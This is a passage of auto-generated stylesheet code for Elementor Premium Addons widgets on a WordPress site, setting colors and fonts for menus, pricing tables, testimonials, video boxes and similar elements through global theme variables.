);}.elementor-widget-premium-addon-image-separator .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-lottie .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-lottie.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-lottie .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-lottie .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-lottie .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-maps .premium-maps-info-title{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-maps .premium-maps-info-desc{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-maps .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-maps.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-maps .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-maps .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-maps .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn svg, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn svg *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover svg, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover svg *{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover{background:var( --e-global-color-text );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-modal-box .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-text );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-text );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item:hover > .premium-menu-link{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item:hover > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-nav-widget-container:not(.premium-nav-pointer-framed) .premium-menu-link-parent:before,
					.elementor-widget-premium-nav-menu .premium-nav-widget-container:not(.premium-nav-pointer-framed) .premium-menu-link-parent:after{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-nav-pointer-framed .premium-menu-link-parent:before,
					.elementor-widget-premium-nav-menu .premium-nav-pointer-framed .premium-menu-link-parent:after{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-active-item > .premium-menu-link{color:var( --e-global-color-accent );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-active-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-accent );}.elementor-widget-premium-nav-menu .premium-nav-menu-item > .premium-menu-link > .premium-item-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu:not(.premium-hamburger-menu):not(.premium-nav-slide):not(.premium-nav-dropdown) .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-item:hover,
									.elementor-widget-premium-nav-menu.premium-hamburger-menu .premium-main-nav-menu .premium-sub-menu > .premium-sub-menu-item:hover > .premium-sub-menu-link,
									.elementor-widget-premium-nav-menu.premium-nav-slide .premium-main-nav-menu .premium-sub-menu > .premium-sub-menu-item:hover > .premium-sub-menu-link,
									.elementor-widget-premium-nav-menu.premium-nav-dropdown .premium-main-nav-menu .premium-sub-menu > .premium-sub-menu-item:hover > .premium-sub-menu-link{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-active-item .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-nav-menu .premium-sub-menu-item .premium-sub-menu-link .premium-sub-item-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-nav-menu .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-nav-menu.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-nav-menu .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-nav-menu .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-person-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-list-item i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-person .premium-person-list-item:hover i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-persons-container .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-persons-container .slick-arrow:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-person.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-person .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container .premium-drawable-icon *, .elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container svg:not([class*="premium-"]){fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container i, .elementor-widget-premium-addon-pricing-table .premium-pricing-icon, .elementor-widget-premium-addon-pricing-table .premium-pricing-image{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-table-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-slashed-price-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-currency{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-separator{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-duration{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list .premium-pricing-list-span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-feature-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-item .premium-drawable-icon *, .elementor-widget-premium-addon-pricing-table .premium-pricing-list-item svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-tooltip{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-description-container{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-badge-container .corner span{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-badge-triangle.premium-badge-left .corner{border-top-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-triangle.premium-badge-right .corner{border-right-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-circle, .elementor-widget-premium-addon-pricing-table .premium-badge-stripe .corner, .elementor-widget-premium-addon-pricing-table .premium-badge-flag .corner{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-flag.premium-badge-right .corner::before{border-left:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-flag.premium-badge-left .corner::after{border-right:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-circle-base, .elementor-widget-premium-addon-progressbar .premium-progressbar-circle-inner{border-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-circle div, .elementor-widget-premium-addon-progressbar .premium-progressbar-hf-circle-progress{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-left-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-right-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-circle-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-drawable-icon *, .elementor-widget-premium-addon-progressbar svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-center-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-percentage{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-arrow{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-pin{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-hf-label-left{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-hf-label-right{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-progressbar .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-svg-drawer .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-svg-drawer.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-svg-drawer .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-svg-drawer .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-svg-drawer .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-testimonials .premium-testimonial-img-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-testimonials .premium-testimonial-person-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-testimonials .premium-testimonial-separator{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-testimonials .premium-testimonial-company-link{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-testimonials .premium-testimonial-text-wrapper{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-testimonials .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-testimonials.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-testimonials .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-testimonials .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-testimonials .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-title .premium-title-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-title.premium-title-stroke-yes .premium-title-text{-webkit-text-fill-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style8 .premium-title-text[data-animation="shiny"]{--base-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title:not(.premium-title-clipped) .premium-title-style2, .elementor-widget-premium-addon-title.premium-title-clipped .premium-title-text{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-title:not(.premium-title-clipped) .premium-title-style3, .elementor-widget-premium-addon-title.premium-title-clipped .premium-title-text{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-title .premium-title-style5{border-bottom:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style6{border-bottom:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style6:before{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style7-stripe{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-drawable-icon *, .elementor-widget-premium-addon-title svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-bg-text:before{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-title .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-title.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-title .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-title .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-video-box-play-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-video-box .premium-video-box-play-icon-container:hover .premium-video-box-play-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-video-box-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-video-box .premium-video-box-description-container:hover .premium-video-box-text{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-video-box .premium-video-box-description-container{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-video-box-sticky-close i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-video-box-sticky-infobar{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-video-box .premium-youtube-vid-title{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-video-box .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-video-box.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-video-box .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-video-box .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-tooltip{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-tooltip span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-vscroll .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after{border-left-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after{border-right-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-dots .premium-vscroll-nav-link span{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-dots li.active .premium-vscroll-nav-link span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-dots{background-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link{color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active .premium-vscroll-nav-link{color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active .premium-vscroll-nav-link:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active{background-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-vscroll.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-vscroll .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-behance-feed .premium-behance-container .wrap-projects li .wrap-cover .fields-in-cover > svg path{fill:var( --e-global-color-primary );}.elementor-widget-premium-behance-feed .premium-behance-container .wrap-projects li .wrap-cover .fields-in-cover .single{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-behance-feed .wrap-projects .wrap-title-text{color:var( --e-global-color-primary );}.elementor-widget-premium-behance-feed .wrap-title-text:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-behance-feed .premium-behance-container .wrap-project .wrap-title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-behance-feed .premium-behance-container .wrap-label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-behance-feed .premium-behance-container .owner-full-name a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-behance-feed .premium-behance-container .owner-full-name:hover a{color:var( --e-global-color-secondary );}.elementor-widget-premium-behance-feed .premium-behance-container .wrap-appreciations-outer .wrap-label svg g path{fill:var( --e-global-color-primary );}.elementor-widget-premium-behance-feed .premium-behance-container .wrap-appreciations-outer .wrap-app-value{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-behance-feed .premium-behance-container .wrap-views-outer .wrap-label svg g path{fill:var( --e-global-color-primary );}.elementor-widget-premium-behance-feed .premium-behance-container .wrap-views-outer .wrap-view-value{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-behance-feed .premium-behance-btn .eb-pagination-button span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-behance-feed .premium-behance-btn .eb-pagination-button:hover span{color:var( --e-global-color-secondary );}.elementor-widget-premium-behance-feed .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-behance-feed.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-behance-feed .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-behance-feed .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-behance-feed .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-chart .premium-chart-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-chart .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-chart.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-chart .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-chart .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-chart .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-color-transition .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-color-transition.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-color-transition .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-color-transition .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-color-transition .premium-global-badge-{{ID}} .premium-badge-icon{color:var( 